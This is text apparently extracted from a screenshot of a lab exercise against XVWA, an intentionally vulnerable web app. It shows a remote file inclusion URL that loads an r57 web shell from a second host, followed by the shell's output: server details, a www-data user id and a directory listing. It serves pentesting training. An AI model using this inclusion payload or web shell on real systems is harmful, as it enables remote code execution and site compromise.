 XVWA - Xtreme Vulnerab r57shell localhost/victim.txt
192.168.56.11/xvwa/vulnerabilities/fi/?file=http://192.168.56.102/r57.txt
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
XVWA Login About
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XSS - Reflected
XSS - Stored
XSS - DOM Based
Click here
18-04-2021 12:08:46 [ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ users ] [ tmp ] [ delete ]
safe_mode: OFF PHP version: 5.5.9-1ubuntu4.26 cURL: ON MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
! r57shell 1.24
Disable functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wterm
HDD Free : 28.58 GB HDD Total : 34.15 GB
uname -a : Linux ubuntu 3.13.0-24-generic #47-Ubuntu SMP Fri May 2 23:30:00 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
sysctl : Linux 3.13.0-24-generic
$OSTYPE :
Server : Apache
id : uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd : /var/www/html/xvwa/vulnerabilities/fi ( drwxrwxrwx )
Executed command: ls -lia
total 20
137955 drwxrwxrwx 2 root root 4096 Oct 19 2018 .
137941 drwxrwxrwx 21 root root 4096 Oct 19 2018 ..
137956 -rwxrwxrwx 1 root root 1651 Oct 19 2018 home.php